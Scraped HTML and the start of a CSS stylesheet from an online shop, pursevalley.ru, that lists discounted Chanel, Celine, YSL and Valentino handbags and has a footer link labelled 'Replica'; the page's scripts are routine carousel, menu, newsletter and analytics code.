			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
			<div class="img_wrap">
				<a target="_blank" href="https://www.pursevalley.ru/sold-out-c-297_896/chanel-a36097-large-caviar-lambskin-classic-flap-handbag-red-bag-5727-p-65771.html" class="list_item_img">
				<img src="https://zz.fabag.ru/pv/imgsmall/YmVzdDEvNTcyNy0xMzYuanBn.jpg!pv3" alt="Chanel A36097 large caviar lambskin classic flap handbag red bag 5727" width="193" height="193" class="product-img">				</a>
			</div>
			<div class="product-description">
				<div class="item_title">
					<a target="_blank" href="https://www.pursevalley.ru/sold-out-c-297_896/chanel-a36097-large-caviar-lambskin-classic-flap-handbag-red-bag-5727-p-65771.html" title="Chanel A36097 large caviar lambskin classic flap handbag red bag 5727">Chanel A36097 large caviar lambskin classic flap handbag red bag 5727</a>
				</div>
				<div class="clearfix">
					<div class="item_price">
						<div class="price-box">
						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$330.00</span></p><p class="old-price"><span class="price">$528.00</span></p>							
						</div>
					</div>
					<div class="item_actions">
						<button type="button" title="More details" class="add2cart">More details</button>
					</div>
				</div>
			</div>
		</div>
	</div>
    	<div class="list_item">
		<div class="list_item_inner">
			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
			<div class="img_wrap">
				<a target="_blank" href="https://www.pursevalley.ru/chanel-classic-flap-bags-c-297_578_584/chanel-a91169-calfskin-x-large-travel-handbag-black-bag-6218-p-66262.html" class="list_item_img">
				<img src="https://zz.fabag.ru/pv/imgsmall/YmVzdDEvNjIxOC02MjguanBn.jpg!pv3" alt="Chanel A91169 calfskin X large travel handbag black bag 6218" width="193" height="193" class="product-img">				</a>
			</div>
			<div class="product-description">
				<div class="item_title">
					<a target="_blank" href="https://www.pursevalley.ru/chanel-classic-flap-bags-c-297_578_584/chanel-a91169-calfskin-x-large-travel-handbag-black-bag-6218-p-66262.html" title="Chanel A91169 calfskin X large travel handbag black bag 6218">Chanel A91169 calfskin X large travel handbag black bag 6218</a>
				</div>
				<div class="clearfix">
					<div class="item_price">
						<div class="price-box">
						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$410.00</span></p><p class="old-price"><span class="price">$656.00</span></p>							
						</div>
					</div>
					<div class="item_actions">
						<button type="button" title="More details" class="add2cart">More details</button>
					</div>
				</div>
			</div>
		</div>
	</div>
    	<div class="list_item">
		<div class="list_item_inner">
			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
			<div class="img_wrap">
				<a target="_blank" href="https://www.pursevalley.ru/celine-bags-c-297_574/celine-classic-coffee-box-bag-4648-p-64703.html" class="list_item_img">
				<img src="https://zz.fabag.ru/pv/imgsmall/YmVzdDEvNDY0OC0xODIuanBn.jpg!pv3" alt="Celine classic coffee box bag 4648" width="193" height="193" class="product-img">				</a>
			</div>
			<div class="product-description">
				<div class="item_title">
					<a target="_blank" href="https://www.pursevalley.ru/celine-bags-c-297_574/celine-classic-coffee-box-bag-4648-p-64703.html" title="Celine classic coffee box bag 4648">Celine classic coffee box bag 4648</a>
				</div>
				<div class="clearfix">
					<div class="item_price">
						<div class="price-box">
						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$410.00</span></p><p class="old-price"><span class="price">$656.00</span></p>							
						</div>
					</div>
					<div class="item_actions">
						<button type="button" title="More details" class="add2cart">More details</button>
					</div>
				</div>
			</div>
		</div>
	</div>
    	<div class="list_item">
		<div class="list_item_inner">
			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
			<div class="img_wrap">
				<a target="_blank" href="https://www.pursevalley.ru/ysl-saint-laurent-bags-c-297_311/ysl-large-red-shoulder-college-bag-4767-p-64822.html" class="list_item_img">
				<img src="https://zz.fabag.ru/pv/imgsmall/YmVzdDEvNDc2Ny02Ni5qcGc_.jpg!pv3" alt="YSL large red shoulder College bag 4767" width="193" height="193" class="product-img">				</a>
			</div>
			<div class="product-description">
				<div class="item_title">
					<a target="_blank" href="https://www.pursevalley.ru/ysl-saint-laurent-bags-c-297_311/ysl-large-red-shoulder-college-bag-4767-p-64822.html" title="YSL large red shoulder College bag 4767">YSL large red shoulder College bag 4767</a>
				</div>
				<div class="clearfix">
					<div class="item_price">
						<div class="price-box">
						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$225.00</span></p><p class="old-price"><span class="price">$360.00</span></p>							
						</div>
					</div>
					<div class="item_actions">
						<button type="button" title="More details" class="add2cart">More details</button>
					</div>
				</div>
			</div>
		</div>
	</div>
    	<div class="list_item">
		<div class="list_item_inner">
			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
			<div class="img_wrap">
				<a target="_blank" href="https://www.pursevalley.ru/valentino-bags-c-297_454/valentino-black-clutch-rockstud-bag-5020-p-65064.html" class="list_item_img">
				<img src="https://zz.fabag.ru/pv/imgsmall/YmVzdDEvNTAyMC0xNDcuanBn.jpg!pv3" alt="Valentino black clutch rockstud bag 5020" width="193" height="193" class="product-img">				</a>
			</div>
			<div class="product-description">
				<div class="item_title">
					<a target="_blank" href="https://www.pursevalley.ru/valentino-bags-c-297_454/valentino-black-clutch-rockstud-bag-5020-p-65064.html" title="Valentino black clutch rockstud bag 5020">Valentino black clutch rockstud bag 5020</a>
				</div>
				<div class="clearfix">
					<div class="item_price">
						<div class="price-box">
						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$230.00</span></p><p class="old-price"><span class="price">$368.00</span></p>							
						</div>
					</div>
					<div class="item_actions">
						<button type="button" title="More details" class="add2cart">More details</button>
					</div>
				</div>
			</div>
		</div>
	</div>
    	<div class="list_item">
		<div class="list_item_inner">
			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
			<div class="img_wrap">
				<a target="_blank" href="https://www.pursevalley.ru/valentino-bags-c-297_454/valentino-red-clutch-rockstud-bag-5021-p-65065.html" class="list_item_img">
				<img src="https://zz.fabag.ru/pv/imgsmall/YmVzdDEvNTAyMS0xNDguanBn.jpg!pv3" alt="Valentino red clutch rockstud bag 5021" width="193" height="193" class="product-img">				</a>
			</div>
			<div class="product-description">
				<div class="item_title">
					<a target="_blank" href="https://www.pursevalley.ru/valentino-bags-c-297_454/valentino-red-clutch-rockstud-bag-5021-p-65065.html" title="Valentino red clutch rockstud bag 5021">Valentino red clutch rockstud bag 5021</a>
				</div>
				<div class="clearfix">
					<div class="item_price">
						<div class="price-box">
						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$230.00</span></p><p class="old-price"><span class="price">$368.00</span></p>							
						</div>
					</div>
					<div class="item_actions">
						<button type="button" title="More details" class="add2cart">More details</button>
					</div>
				</div>
			</div>
		</div>
	</div>
    	<div class="list_item">
		<div class="list_item_inner">
			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
			<div class="img_wrap">
				<a target="_blank" href="https://www.pursevalley.ru/celine-bags-c-297_574/celine-wine-box-classic-bag-4654-p-64709.html" class="list_item_img">
				<img src="https://zz.fabag.ru/pv/imgsmall/YmVzdDEvNDY1NC0xODguanBn.jpg!pv3" alt="Celine wine box classic bag 4654" width="193" height="193" class="product-img">				</a>
			</div>
			<div class="product-description">
				<div class="item_title">
					<a target="_blank" href="https://www.pursevalley.ru/celine-bags-c-297_574/celine-wine-box-classic-bag-4654-p-64709.html" title="Celine wine box classic bag 4654">Celine wine box classic bag 4654</a>
				</div>
				<div class="clearfix">
					<div class="item_price">
						<div class="price-box">
						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$410.00</span></p><p class="old-price"><span class="price">$656.00</span></p>							
						</div>
					</div>
					<div class="item_actions">
						<button type="button" title="More details" class="add2cart">More details</button>
					</div>
				</div>
			</div>
		</div>
	</div>
    	<div class="list_item">
		<div class="list_item_inner">
			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
			<div class="img_wrap">
				<a target="_blank" href="https://www.pursevalley.ru/ysl-saint-laurent-bags-c-297_311/ysl-large-wine-college-leather-bag-4768-p-64823.html" class="list_item_img">
				<img src="https://zz.fabag.ru/pv/imgsmall/YmVzdDEvNDc2OC02Ny5qcGc_.jpg!pv3" alt="YSL large wine College leather bag 4768" width="193" height="193" class="product-img">				</a>
			</div>
			<div class="product-description">
				<div class="item_title">
					<a target="_blank" href="https://www.pursevalley.ru/ysl-saint-laurent-bags-c-297_311/ysl-large-wine-college-leather-bag-4768-p-64823.html" title="YSL large wine College leather bag 4768">YSL large wine College leather bag 4768</a>
				</div>
				<div class="clearfix">
					<div class="item_price">
						<div class="price-box">
						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$225.00</span></p><p class="old-price"><span class="price">$360.00</span></p>							
						</div>
					</div>
					<div class="item_actions">
						<button type="button" title="More details" class="add2cart">More details</button>
					</div>
				</div>
			</div>
		</div>
	</div>
    	<div class="list_item">
		<div class="list_item_inner">
			<!--  <a rel="nofollow" href="#" class="link-wishlist"> <span class="tip">Add to Wishlist</span><i class="icon-heart"></i></a>  -->
			<div class="img_wrap">
				<a target="_blank" href="https://www.pursevalley.ru/celine-bags-c-297_574/celine-black-box-classic-bag-4652-p-64707.html" class="list_item_img">
				<img src="https://zz.fabag.ru/pv/imgsmall/YmVzdDEvNDY1Mi0xODYuanBn.jpg!pv3" alt="Celine black box classic bag 4652" width="193" height="193" class="product-img">				</a>
			</div>
			<div class="product-description">
				<div class="item_title">
					<a target="_blank" href="https://www.pursevalley.ru/celine-bags-c-297_574/celine-black-box-classic-bag-4652-p-64707.html" title="Celine black box classic bag 4652">Celine black box classic bag 4652</a>
				</div>
				<div class="clearfix">
					<div class="item_price">
						<div class="price-box">
						<p class="special-price"><span class="price-label">Special Price</span><span class="price">$410.00</span></p><p class="old-price"><span class="price">$656.00</span></p>							
						</div>
					</div>
					<div class="item_actions">
						<button type="button" title="More details" class="add2cart">More details</button>
					</div>
				</div>
			</div>
		</div>
	</div>
    	
    </div>
</div>

<script>
$(document).ready(function() {
    var productSlider = $(".product_list.carousel");

    productSlider.owlCarousel({
        theme:  'product-carousel',
        navigation: true,
        pagination: false,
        items : 5,
        itemsDesktop : [1024,4],
        itemsDesktopSmall : [600,3],
        itemsTablet: [480,2],
        itemsMobile : false
    });
});
</script></div>
<!-- eof: featured products  -->
	</div>
</div>



<div class="footer-container">
	<div class="footer container">
		<div class="row footer_top">
			<div class="col-md-16 col-sm-24 f-right">
				<div class="row">
	<div class="col-sm-6 col-xs-12">
		<div class="footer_list_title">
			Help
		</div>
		<ul class="footer_list">
			<li>
				<a target="_blank" class="link_" rel="nofollow" href="https://www.pursevalley.ru/contact_us.html" style="display:none"><i class="icon-mail" style="display:none"></i> Contact Us</a>
				<a target="_blank" class="link_" rel="nofollow" href="https://tawk.to/chat/5c930945101df77a8be3aee1/default"><i class="icon-mail"></i> Contact Us</a>
			</li>			
			<li>
				<a target="_blank" class="link_" rel="nofollow" href="https://www.pursevalley.ru/return-policy-ezp-2.html"><i class="icon-back"></i> Return Policy</a>
			</li>
			<li>
				<a target="_blank" class="link_" rel="nofollow" href="https://www.pursevalley.ru/shipping-ezp-3.html"><i class="icon-truck"></i> Shipping</a>
			</li>
			<li>
				<a target="_blank" class="link_" rel="nofollow" href="https://www.pursevalley.ru/payment-options-ezp-1.html"><i class="icon-dolar"></i> Payment Options</a>
			</li>
			<li>
				<a target="_blank" class="link_" rel="nofollow" href="https://www.pursevalley.ru/discounts-ezp-4.html"><i class="icon-percent"></i>  Discounts</a>
			</li>
		</ul>
	</div>
	<div class="col-sm-6 col-xs-12">
		<div class="footer_list_title">
			My Account
		</div>
		<ul class="footer_list">
			<li>
				<a target="_blank" class="link_" rel="nofollow" href="https://www.pursevalley.ru/index.php?main_page=login"><i class="icon-star"></i> Login / Register</a>
			</li>
			<li>
				<a target="_blank" class="link_" rel="nofollow" href="https://www.pursevalley.ru/index.php?main_page=account_history"><i class="icon-crosshair"></i> Track My Order</a>
			</li>
			<li>
				<a target="_blank" rel="nofollow" href="https://www.pursevalley.ru/teams-and-conditions-ezp-5.html"><i class="icon-Edit"></i> Terms And Conditions</a>
			</li>
			<li>
				<a target="_blank" class="link_" rel="nofollow" href="https://www.pursevalley.ru/security-privacy-ezp-6.html"><i class="icon-lock"></i> Security &amp; Privacy</a>
			</li>
			
		</ul>
	</div>
	<div class="clearfix visible-xs"></div>
	<div class="col-sm-6 col-xs-12">
		<div class="footer_list_title">
			Company Info
		</div>
		<ul class="footer_list">
			<li>
				<a target="_blank" class="link_" rel="nofollow" href="https://www.pursevalley.ru/about-us-ezp-7.html"><i class="icon-buildings"></i> About Us</a>
			</li>
			<li>
				<a class="link_" rel="nofollow" href="#hp_reasons"><i class="icon-eye"></i> Why Buy From Us</a>
			</li>
            <li>
				<a target="_blank" class="link_" rel="nofollow" href="https://www.pursevalley.ru/faq-ezp-15.html"><i class="icon-q-mark"></i> FAQ</a>
			</li>
            <li>
            	<a class="link_" rel="nofollow" href="#" target="_blank" rel="nofollow"><i class="icon-blogger"></i>Blog</a>
            </li>
		</ul>
	</div>
	<div class="col-sm-6 col-xs-12">
		<div class="footer_list_title">
          <a target="_blank" href="louis-vuitton-bags-c-297_594/">PurseValley Louis Vuitton</a>
		</div>
		<ul class="footer_list">
			<li>
				<a target="_blank" href="gucci-bags-c-297_585/"><i class="icon-whs"></i>PurseValley Gucci</a>
			</li>
			<li>
				<a target="_blank" href="new-arrivals-c-653/"><i class="icon-code"></i>PurseValley Replica</a>
			</li>
			<li>
				<a target="_blank" href="watches-c-654/"><i class="icon-code"></i>PurseValley Rolex</a>
			</li>
		</ul>
	</div>
</div>			
</div>
<div class="col-md-8 col-sm-24 f-left">
				
<div class="footer-block-newsletter">
	<div class="block-title">
		Newsletter	</div>
	<div class="block-content">
	<form name="form_newsletter" action="https://www.pursevalley.ru/index.php?main_page=newsletter&amp;action=subscribe" method="post" class="form-inline" id="newsletter-validate-detail"><input type="hidden" name="securityToken" value="c8cf319405e496f737f2c3dea2b537c9" />	
			<div class="form-group">
				<input type="text" name="email" id="newsletter" title="Sign up for our newsletter" class="input-text required-entry validate-email" />
			</div>
			<button type="submit" class="btn btn-primary">SUBSCRIBE</button>
			<span class="please-wait" style="display:none;">
				<img src="includes/templates/123175406_201601/images/opc-ajax-loader.gif" alt="Submitting..." title="Submitting..." class="v-middle" /> Submitting...			</span>
			<div class="clear"></div>
			<p id="newsletter_message"></p>
		</form>
		<p>Subscribe to our newsletter and keep up with the latest Purse Valley products and offers.</p>
	</div>
</div>
			</div>
		</div>
		<div class="row footer_bottom">
			<div class="col-sm-12">
				<div class="pay_methods">
	<span class="pay_method pay_ssl" title="SSL Secure">SSL Secure</span>
	<span class="pay_method pay_visa" title="VISA">VISA</span>
<!-- 	<span class="pay_method pay_american" title="American Express">American Express</span> -->
	<span class="pay_method pay_master" title="Master Card">Master Card</span>
	<span class="pay_method pay_gram" title="MoneyGram">MoneyGram</span>
    <span class="pay_method icon pay_wu" title="Western Union"><i class="icon-wu-logo">&nbsp;</i></span>
<!--        <span class="pay_method icon pay_bc" title="Bitcoin"><i class="icon-bitcoin">&nbsp;</i></span> -->
	<!-- <span class="pay_method pay_master" title="Master Card">Master Card</span> -->
       <!--  <span class="pay_method pay_ria" title="Ria Money Transfer">Ria Money Transfer</span> -->
</div>			</div>
			<div class="col-sm-12">
				<a rel="nofollow" href="#" title="" class="footer_logo">
					<i class="icon-logo"></i>
				</a>
			</div>
		</div>

				
							</div>
</div>    <div id="chat-online-pc" class="hidden-xs hidden-sm" style="display:none"><a target="_blank" href="contact_us.html">chat online</a></div>
<div id="chat-online-pc" class="hidden-xs hidden-sm"><a target="_blank" href="https://api.whatsapp.com/send?phone=16196635656&text=hello,%20please%20send%205%%20coupon%20on%20whatsapp.(pv)">chat online</a></div>
<div style="position:fixed;right:20px;bottom:90px;z-index:9999;" id="wa"><a target="_blank" href="https://api.whatsapp.com/send?phone=16196635656&text=hello,%20please%20send%205%%20coupon%20on%20whatsapp.(pv)"><img width="60" height="60" src="https://zz.fabag.ru/webfront/blog/whatsapp1.png!fa100"></a></div>
<script type="text/javascript" src="//s3.amazonaws.com/downloads.mailchimp.com/js/signup-forms/popup/embed.js" data-dojo-config="usePlainJson: true, isDebug: false"></script><script type="text/javascript">require(["mojo/signup-forms/Loader"], function(L) { L.start({"baseUrl":"mc.us16.list-manage.com","uuid":"861307a9a8d544998352dcb63","lid":"baaeec6e86"}) })</script>
<script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-37037404-1']);
  _gaq.push(['_setDomainName', 'pursevalley.us']);
  _gaq.push(['_setAllowLinker', true]);
  _gaq.push(['_trackPageview']);
 
    (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
<!--Start of Tawk.to Script-->

<!--End of Tawk.to Script-->

</div>
</div>

<script>
mobile_menu = function mobile_menu(isMobileDevice) {
	var $mobileMenu;
	if(isMobileDevice) {
		$mobileMenu = jQuery('#menu-container');
	} else {
		$mobileMenu = jQuery('#menu-container').clone();
	}
    $mobileMenu.attr('id','mp-menu').addClass('mp-menu');
    $mobileMenu.wrapInner('<div class="mp-level"></div>');
    $mobileMenu.find('.tab-content').removeClass('clearfix');
    //Remove unwanted elements for mobile menu
	$mobileMenu.find('.icon-chevron-right').remove();
	$mobileMenu.find('.best_seller').remove();
    $mobileMenu.find('.tab-links').remove();
    $mobileMenu.find('.by_category-pane').remove();
    //$mobileMenu.find('.cat-links').remove();
    $mobileMenu.find('.clearfix').each(function(index, element) {
        if ( jQuery(this).is(':empty') ) {
            jQuery(this).remove();
        }
    });
	//Change classes for mobile menu
	$mobileMenu.find('.left').unwrap().addClass('mp-level');
	$mobileMenu.find('.col-xs-8').removeClass('col-xs-8').addClass('mmenu-col');
    $mobileMenu.find('.by_brand-pane').addClass('active in');
    //Remove Wrappers
	$mobileMenu.find('.brand_list_wrap').unwrap().unwrap().unwrap();

    $mobileMenu.find('#nav').attr('id','nav-mobile').find('.mp-level').each(function(index, element) {
        title = jQuery(this).prev().text();
        jQuery(this).prepend('<h2 class="icon icon-display">'+ title +'</h2> <a class="mp-back" href="#"></a>');
    });
    jQuery('#mp-pusher').append($mobileMenu);

    new mlPushMenu( document.getElementById( 'mp-menu' ), document.getElementById( 'mob_menu_toggle' ), {
        type : 'cover'
    } );
};

settingsLinks = function(isMobileDevice){
    if(isMobileDevice) {
        mobileLinks = jQuery('.header-top').find('.links');
    } else {
        mobileLinks = jQuery('.header-top').find('.links').clone();
    }
    mobileLinks.removeClass('links').addClass('visible-xs setingsLinks');
    jQuery('.top-container').append(mobileLinks);
};

mobile_toggle_settings = function() {
	jQuery('#settings_toggle').on('click', function(e){
		e.preventDefault();
		jQuery(this).stop();
		jQuery(this).toggleClass('active');
		jQuery(this).parent().prev().slideToggle(400);
	});
};

runOnceMobile = function(){
	if (this.runOnce) {
		return;
	}
	mobile_menu(isMobileDevice);
    settingsLinks(isMobileDevice);
    mobile_toggle_settings();
	this.runOnce = true;
};

$(document).ready(function(){
	runOnceMobile();	
	$('.block-layered-nav.amshopby-collapse-enabled dt').each(function (){
        $(this).click(function(){
        	var _this = this;
//        	$(this).toggleClass("amshopby-collapsed");
        	$(this).next('dd').children('ol').slideToggle("slow", function(){
        		$(_this).toggleClass("amshopby-collapsed");
        	});
        	
            return false;
        });
    });
	
});
</script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://www.pursevalley.ru/includes/templates/123175406_201601/css/style_00_main.css
body_size: 69371
content:
/******************************************************************
Stylesheet: Main Stylesheet
******************************************************************/
/******************************************************************
Stylesheet: Mixins & Constants Stylesheet
******************************************************************/
@font-face {
  font-family: 'GaramondPremierProCaption';
  src: url('../fonts/garamond-premier-pro-caption.eot');
  src: url('../fonts/garamond-premier-pro-caption.eot?#iefix') format('embedded-opentype'), url('../fonts/garamond-premier-pro-caption.woff') format('woff'), url('../fonts/garamond-premier-pro-caption.ttf') format('truetype'), url('../fonts/garamond-premier-pro-caption.svg#GaramondPremierProCaption') format('svg');
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: 'GaramondPremierProCaption';
  src: url('../fonts/garamondpremrpro-itcapt.eot');
  src: url('../fonts/garamondpremrpro-itcapt.eot?#iefix') format('embedded-opentype'), url('../fonts/garamondpremrpro-itcapt.woff') format('woff'), url('../fonts/garamondpremrpro-itcapt.ttf') format('truetype'), url('../fonts/garamondpremrpro-itcapt.svg#GaramondPremierProItalicCaption') format('svg');
  font-weight: 400;
  font-style: italic;
}
/*=========
==ICON FONT
===========*/
@font-face {
  font-family: 'pv-icomoon';
  src: url('../fonts/icomoon8.eot');
  src: url('../fonts/icomoon8.eot?#iefix30b47n') format('embedded-opentype'), url('../fonts/icomoon8.woff?30b47n') format('woff'), url('../fonts//icomoon8.ttf?30b47n') format('truetype'), url('../fonts/icomoon8.svg?30b47n#pv-icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
}
[class^="icon-"],
[class*=" icon-"] {
  display: inline-block;
  font-family: 'pv-icomoon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.icon-home:before {
  content: "\e647";
}
.icon-user2:before {
  content: "\e645";
}
.icon-mouse:before {
  content: "\e646";
}
.icon-give:before {
  content: "\e640";
}
.icon-shield:before {
  content: "\e641";
}
.icon-dollar:before {
  content: "\e642";
}
.icon-connections:before {
  content: "\e643";
}
.icon-thumbs-o-down:before {
  content: "\e63c";
}
.icon-thumbs-o-up:before {
  content: "\e63d";
}
.icon-calendar:before {
  content: "\e638";
}
.icon-medal:before {
  content: "\e639";
}
.icon-people:before {
  content: "\e63a";
}
.icon-list:before {
  content: "\e63b";
}
.icon-ticket:before {
  content: "\e633";
}
.icon-label:before {
  content: "\e634";
}
.icon-star-empty:before {
  content: "\e635";
}
.icon-diamond:before {
  content: "\e636";
}
.icon-band:before {
  content: "\e637";
}
.icon-triangle:before {
  content: "\e632";
}
.icon-trash-pv:before {
  content: "\e631";
}
.icon-trash:before {
  content: "\e630";
}
.icon-loop:before {
  content: "\e62f";
}
.icon-checkmark:before {
  content: "\e62e";
}
.icon-passed:before {
  content: "\e600";
}
.icon-percent:before {
  content: "\e627";
}
.icon-mail:before {
  content: "\e628";
}
.icon-ring:before {
  content: "\e629";
}
.icon-code:before {
  content: "\e62a";
}
.icon-dolar:before {
  content: "\e62b";
}
.icon-whs:before {
  content: "\e622";
}
.icon-q-mark:before {
  content: "\e623";
}
.icon-clock:before {
  content: "\e624";
}
.icon-phone:before {
  content: "\e625";
}
.icon-chart:before {
  content: "\e621";
}
.icon-user:before {
  content: "\e61a";
}
.icon-gear:before {
  content: "\e620";
}
.icon-Edit:before {
  content: "\e61e";
}
.icon-lifebuoy:before {
  content: "\e644";
}
.icon-blogger:before {
  content: "\e63e";
}
.icon-blogger2:before {
  content: "\e63f";
}
.icon-crosshair:before {
  content: "\e601";
}
.icon-plus:before {
  content: "\e61c";
}
.icon-minus:before {
  content: "\e61d";
}
.icon-buildings:before {
  content: "\e626";
}
.icon-comment:before {
  content: "\e617";
}
.icon-cart-small:before {
  content: "\e618";
}
.icon-arond:before {
  content: "\e619";
}
.icon-apps:before {
  content: "\e61b";
}
.icon-remove:before {
  content: "\e616";
}
.icon-lock:before {
  content: "\e611";
}
.icon-eye:before {
  content: "\e612";
}
.icon-back:before {
  content: "\e613";
}
.icon-logo:before {
  content: "PURSE VALLEY";
}
.icon-badge:before {
  content: "\e603";
}
.icon-chevron-up:before {
  content: "\e604";
}
.icon-chevron-down:before {
  content: "\e605";
}
.icon-chevron-left:before {
  content: "\e606";
}
.icon-chevron-right:before {
  content: "\e607";
}
.icon-caret-up:before {
  content: "\e608";
}
.icon-caret-down:before {
  content: "\e609";
}
.icon-caret-left:before {
  content: "\e60a";
}
.icon-caret-right:before {
  content: "\e60b";
}
.icon-arrow-up:before {
  content: "\e60c";
}
.icon-arrow-down:before {
  content: "\e60d";
}
.icon-arrow-left:before {
  content: "\e60e";
}
.icon-arrow-right:before {
  content: "\e60f";
}
.icon-x-shape:before {
  content: "\e610";
}
.icon-heart:before {
  content: "\e614";
}
.icon-truck:before {
  content: "\e615";
}
.icon-headphones:before {
  content: "\e61f";
}
.icon-star:before {
  content: "\e62c";
}
.icon-edit-pencil:before {
  content: "\e62d";
}
.icon-wu-logo:before {
  content: "\e900";
}
.icon-bitcoin:before {
  content: "\e901";
}
.icon-hall-fame:before {
  content: "\e902";
}
.icon-warning:before {
  content: "\e903";
}
/*! normalize.css v3.0.0 | MIT License | git.io/normalize */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}
body {
  margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
a {
  background: transparent;
}
a:active,
a:hover {
  outline: 0;
}
abbr[title] {
  border-bottom: 1px dotted;
}
b,
strong {
  font-weight: bold;
}
dfn {
  font-style: italic;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
mark {
  background: #ff0;
  color: #000;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  border: 0;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 1em 40px;
}
hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}
pre {
  overflow: auto;
}
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}
button {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
button[disabled],
html input[disabled] {
  cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input {
  line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  border: 0;
  padding: 0;
}
textarea {
  overflow: auto;
}
optgroup {
  font-weight: bold;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
@media print {
  * {
    text-shadow: none !important;
    color: #000 !important;
    background: transparent !important;
    box-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: " (" attr(href) ")";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
  select {
    background: #fff !important;
  }
  .navbar {
    display: none;
  }
  .table td,
  .table th {
    background-color: #fff !important;
  }
  .btn > .caret,
  .dropup > .btn > .caret {
    border-top-color: #000 !important;
  }
  .label {
    border: 1px solid #000;
  }
  .table {
    border-collapse: collapse !important;
  }
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #ddd !important;
  }
}
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  font-size: 62.5%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
body {
  font-family: 'Roboto', sans-serif;
  font-size: 16px;
  line-height: 1.42857143;
  color: #333333;
  background-color: #ffffff;
}
input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
  max-width: 100%;
}
a {
  color: #fa4969;
  text-decoration: none;
}
a:hover,
a:focus {
  color: #f00731;
  text-decoration: underline;
}
a:focus {
  outline: none;
}
figure {
  margin: 0;
}
img {
  vertical-align: middle;
}
.img-responsive {
  display: block;
  max-width: 100%;
  height: auto;
}
.img-rounded {
  border-radius: 6px;
}
.img-thumbnail {
  padding: 4px;
  line-height: 1.42857143;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-radius: 2px;
